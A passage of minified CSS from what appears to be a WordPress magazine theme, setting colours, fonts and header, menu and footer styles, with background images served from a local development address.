.td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed1a3b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed1a3b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed1a3b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed1a3b}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#cccccc}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#cccccc}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed1a3b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed1a3b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ed1a3b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ed1a3b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:14px;line-height:38px;font-weight:600;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:12px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ed1a3b}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ed1a3b}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#000000}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#000000}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#000000}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#ed1a3b}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#ed1a3b}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#ed1a3b}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-bg:before{background-size:auto}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-sub-footer-container{background-color:#f3f3f3}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-post-content,.td-post-content p{color:#1e1e1e}.post blockquote p,.page blockquote p{color:#ed1a3b}.post .td_quote_box,.page .td_quote_box{border-color:#ed1a3b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:16px;line-height:18px;font-weight:800;text-transform:uppercase}.td-theme-wrap .td-subcat-filter,.td-theme-wrap .td-subcat-filter .td-subcat-dropdown,.td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td-pulldown-category{line-height:18px}.td_block_template_1 .block-title>*{padding-bottom:0;padding-top:0}.td_module_wrap .td-post-author-name a{font-family:Lato;font-weight:800}.td-post-date .entry-date{font-family:Lato;font-weight:800}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Lato;font-weight:800}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Lato;font-weight:800}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato;font-size:18px}.top-header-menu .menu-item-has-children li a{font-family:Lato;font-size:10px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:12px;line-height:15px;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:10px;text-transform:uppercase}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Lato;font-weight:800}.td-excerpt,.td_module_14 .td-excerpt{font-family:Lato;font-size:15px;line-height:19px;font-weight:normal;text-transform:none}.td-theme-slider.iosSlider-col-1 .td-module-title{text-transform:uppercase}.td-theme-slider.iosSlider-col-2 .td-module-title{text-transform:uppercase}.td-theme-slider.iosSlider-col-3 .td-module-title{text-transform:uppercase}.homepage-post .td-post-template-8 .td-post-header .entry-title{text-transform:uppercase}.td_module_wrap .td-module-title{font-family:Montserrat}.td_module_2 .td-module-title{font-family:Montserrat;font-weight:800;text-transform:uppercase}.td_module_7 .td-module-title{font-family:Montserrat;font-weight:bold;text-transform:uppercase}.td_module_10 .td-module-title{font-family:Montserrat;font-weight:800;text-transform:uppercase}.td_module_19 .td-module-title{font-family:"Playfair Display"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Montserrat}.td_block_trending_now .entry-title{text-transform:uppercase}.td_module_mx1 .td-module-title{text-transform:uppercase}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:800;text-transform:uppercase}.td_module_mx3 .td-module-title{text-transform:uppercase}.td_module_mx4 .td-module-title{text-transform:uppercase}.td_module_mx5 .td-module-title{text-transform:uppercase}.td_module_mx6 .td-module-title{text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:Montserrat;text-transform:uppercase}.td_module_mx8 .td-module-title{text-transform:uppercase}.td_module_mx9 .td-module-title{text-transform:uppercase}.td_module_mx10 .td-module-title{text-transform:uppercase}.td_module_mx11 .td-module-title{text-transform:uppercase}.td_module_mx12 .td-module-title{text-transform:uppercase}.td_module_mx13 .td-module-title{text-transform:uppercase}.td_module_mx14 .td-module-title{text-transform:uppercase}.td_module_mx15 .td-module-title{text-transform:uppercase}.td_module_mx16 .td-module-title{text-transform:uppercase}.td_module_mx17 .td-module-title{font-family:"Playfair Display";text-transform:uppercase}.td_module_mx18 .td-module-title{text-transform:uppercase}.td_module_mx19 .td-module-title{text-transform:uppercase}.td_module_mx20 .td-module-title{text-transform:uppercase}.td_module_mx21 .td-module-title{font-weight:bold;text-transform:uppercase}.td_module_mx22 .td-module-title{text-transform:uppercase}.td_module_mx23 .td-module-title{text-transform:uppercase}.td_module_mx24 .td-module-title{text-transform:uppercase}.td_module_mx25 .td-module-title{text-transform:uppercase}.td_module_mx26 .td-module-title{text-transform:uppercase}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{text-transform:uppercase}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-size:32px;line-height:45px;font-weight:800;text-transform:uppercase}.td-post-template-1 .td-post-header .entry-title{font-family:Montserrat;font-size:31px;line-height:43px;font-weight:bold;text-transform:uppercase}.td-post-template-2 .td-post-header .entry-title{font-family:Montserrat;font-size:36px;line-height:50px;font-weight:800;text-transform:uppercase}.td-post-template-5 .td-post-header .entry-title{font-family:Montserrat;font-size:33px;line-height:43px;font-weight:bold;text-transform:uppercase}.td-post-template-8 .td-post-header .entry-title{font-family:Lato;text-transform:uppercase}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:25px;font-style:normal;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather;font-size:30px;font-style:italic;font-weight:600;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-size:25px;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather;font-size:23px;line-height:24px;font-style:italic;font-weight:500;text-transform:none}.td-post-content h1{font-family:Montserrat;font-size:20px;line-height:20px;font-weight:800;text-transform:uppercase}.td-post-content h2{font-family:Montserrat;font-size:23px;line-height:25px;font-weight:800;text-transform:uppercase}.td-post-content h3{font-family:Merriweather;font-size:18px;line-height:24px;font-weight:500}.td-post-content h4{font-family:Merriweather;font-size:19px;line-height:25px;font-weight:bold}.td-post-content h5{font-family:Merriweather;font-size:11px;line-height:11px;font-weight:bold}.td-post-content h6{font-size:11px;line-height:11px;font-weight:500}.post .td-post-next-prev-content a{font-family:Montserrat;font-size:16px;font-weight:bold;text-transform:uppercase}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Montserrat;font-size:13px;font-style:italic;font-weight:300}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Montserrat;font-size:18px;font-weight:500}.td_block_related_posts .entry-title a{font-family:"Playfair Display";font-size:15px;font-weight:bold}.footer-text-wrap{font-family:Lato;font-size:16px;line-height:20px;font-style:italic;font-weight:300}.td-sub-footer-copy{font-family:Lato;font-weight:bold}.td-sub-footer-menu ul li a{font-family:Lato;font-weight:bold;text-transform:uppercase}.td-trending-now-display-area .entry-title{font-family:Montserrat;font-weight:800}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Montserrat;font-size:15px;font-weight:300}.category .td-category a{font-family:Montserrat;font-weight:800}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:38px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:38px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:38px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:38px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:38px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:38px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:38px}}.td-menu-background,.td-search-background{background-image:url('https://192.168.0.120/wp_011_erotic/wp-content/uploads/2017/03/30.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:14px;line-height:38px;font-weight:600;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Lato;font-size:12px;font-weight:bold;text-transform:uppercase}.td-page-title,.td-category-title-holder .td-page-title{font-family:Montserrat;font-size:30px;font-weight:800;text-transform:uppercase}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:13px;line-height:17px;font-style:normal;font-weight:normal;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800;text-transform:uppercase}body,p{font-family:Merriweather;font-size:13px;font-style:normal;font-weight:300;text-transform:none}.white-popup-block:before{background-image:url('https://192.168.0.120/wp_011_erotic/wp-content/uploads/2017/03/22.jpg')}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#ed1a3b;--td_slider_text:rgba(237,26,59,0.7);--td_text_header_color:#000000;--td_mobile_menu_color:#000000;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6);--td_mobile_text_active_color:#ed1a3b;--td_page_content_color:#5e5e5e;--td_mobile_background_position:center center;--td_login_hover_background:#ed1a3b;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.6);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed1a3b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed1a3b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed1a3b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed1a3b}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#cccccc}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#cccccc}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed1a3b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed1a3b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ed1a3b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ed1a3b}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:14px;line-height:38px;font-weight:600;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:12px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ed1a3b}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ed1a3b}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#ffffff}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#ffffff}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#000000}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#000000}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#000000}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#ed1a3b}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#ed1a3b}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#ed1a3b}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-bg:before{background-size:auto}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper 